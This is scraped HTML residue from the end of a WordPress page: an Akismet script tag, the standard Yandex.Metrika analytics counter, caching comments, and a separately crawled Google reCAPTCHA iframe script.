<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.616 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 17:32:14 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ug7y_F3gRqy7BKPY02X7ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769869937815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>